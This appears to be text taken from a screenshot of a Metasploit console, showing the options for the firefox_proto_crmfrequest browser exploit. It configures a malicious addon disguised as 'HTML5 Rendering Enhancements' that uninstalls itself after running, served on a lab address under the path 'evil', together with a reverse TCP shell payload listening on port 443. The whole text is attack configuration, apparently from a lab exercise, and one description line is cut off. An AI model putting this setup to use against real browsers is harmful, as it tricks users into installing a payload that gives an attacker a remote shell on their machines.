 msf5 exploit(multi/browser/firefox_proto_crmfrequest) > show options
Module options (exploit/multi/browser/firefox_proto_crmfrequest):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
CONTENT no Content to display inside the HTML <body>.
Retries true no Allow the browser to retry the module
SRVHOST 192.168.110.128 yes The local host or network interface to listen on. This must be an address on
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH evil no The URI to use for this exploit (default is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.110.128 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)